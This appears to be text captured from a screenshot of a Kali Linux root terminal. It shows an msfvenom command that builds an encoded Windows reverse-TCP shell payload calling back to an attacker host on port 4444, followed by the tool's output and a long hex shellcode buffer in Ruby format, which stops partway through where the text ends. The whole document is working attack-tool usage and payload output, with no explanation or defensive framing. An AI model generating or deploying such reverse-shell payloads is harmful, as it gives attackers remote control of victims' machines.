 root@kali-Template-2022: ~
File Actions Edit View Help
┌──[March 20, 2025 @ 6:58:35](root㉿kali-Template-2022)-[~]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=4444 -b '\x00' -e x86/shikata_ga_nai -f ruby
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of ruby file: 1539 bytes
buf =
"\xd9\xcf\xbe\x6e\x28\x76\xbe\xd9\x74\x24\xf4\x5f\x31\xc9" +
"\xb1\x52\x31\x77\x17\x83\xc7\x04\x03\x19\x3b\x94\x4b\x19" +
"\xd3\xda\xb4\xe1\x24\xbb\x3d\x04\x15\xfb\x5a\x4d\x06\xcb" +
"\x29\x03\xab\xa0\x7c\xb7\x38\xc4\xa8\xb8\x89\x63\x8f\xf7" +
"\x0a\xdf\xf3\x96\x88\x22\x20\x78\xb0\xec\x35\x79\xf5\x11" +
"\xb7\x2b\xae\x5e\x6a\xdb\xdb\x2b\xb7\x50\x97\xba\xbf\x85" +
"\x60\xbc\xee\x18\xfa\xe7\x30\x9b\x2f\x9c\x78\x83\x2c\x99" +
"\x33\x38\x86\x55\xc2\xe8\xd6\x96\x69\xd5\xd6\x64\x73\x12" +
"\xd0\x96\x06\x6a\x22\x2a\x11\xa9\x58\xf0\x94\x29\xfa\x73" +
"\x0e\x95\xfa\x50\xc9\x5e\xf0\x1d\x9d\x38\x15\xa3\x72\x33" +
"\x21\x28\x75\x93\xa3\x6a\x52\x37\xef\x29\xfb\x6e\x55\x9f" +
"\x04\x70\x36\x40\xa1\xfb\xdb\x95\xd8\xa6\xb3\x5a\xd1\x58" +
"\x44\xf5\x62\x2b\x76\x5a\xd9\xa3\x3a\x13\xc7\x34\x3c\x0e" +
"\xbf\xaa\xc3\xb1\xc0\xe3\x07\xe5\x90\x9b\xae\x86\x7a\x5b" +
"\x4e\x53\x2c\x0b\xe0\x0c\x8d\xfb\x40\xfd\x65\x11\x4f\x22" +
"\x95\x1a\x85\x4b\x3c\xe1\x4e\xd8\x82\x48\xf5\x48\x07\x8a" +
"\x1b\xd5\x8e\x6c\x71\xf5\xc6\x27\xee\x6c\x43\xb3\x8f\x71" +
"\x59\xbe\x90\xfa\x6e\x3f\x5e\x0b\x1a\x53\x37\xfb\x51\x09" +
"\x9e\x04\x4c\x25\x7c\x96\x0b\xb5\x0b\x8b\x83\xe2\x5c\x7d" +
"\xda\x66\x71\x24\x74\x94\x88\xb0\xbf\x1c\x57\x01\x41\x9d" +
"\x1a\x3d\x65\x8d\xe2\xbe\x21\xf9\xba\xe8\xff\x57\x7d\x43" +